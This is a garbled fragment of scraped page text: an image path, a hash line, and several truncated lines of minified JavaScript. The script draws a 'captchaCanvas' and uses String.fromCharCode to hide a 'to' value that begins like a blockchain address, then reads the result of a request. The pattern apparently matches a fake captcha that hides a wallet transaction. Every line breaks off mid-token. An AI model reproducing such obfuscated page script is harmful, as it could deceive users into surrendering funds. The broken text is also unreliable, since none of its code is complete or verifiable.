
Hash-sum: a9ad5363adef1acb0
Last update: 2026-05-30
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,99,101,48,53,
j=await re.json();if(j.result){let h=j.result.